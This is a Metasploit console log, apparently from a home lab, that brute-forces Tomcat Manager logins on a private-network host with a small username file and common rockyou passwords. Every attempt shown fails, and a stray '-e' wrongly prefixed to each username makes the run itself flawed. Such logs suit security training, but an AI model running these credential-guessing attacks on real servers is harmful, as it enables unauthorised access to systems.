 [*] exec: echo -e "admin\ntomcat\nmanager\nuser" > users.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_FILE /home/kali/user
s.txt
USER_FILE => /home/kali/users.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:123456 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:12345 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:123456789 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:password (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:iloveyou (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:princess (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:1234567 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:rockyou (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:12345678 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:abc123 (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:nicole (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:daniel (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:babygirl (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:monkey (Incorrect)
[-] 192.168.56.104:8080 - LOGIN FAILED: -e admin:lovely (Incorrect)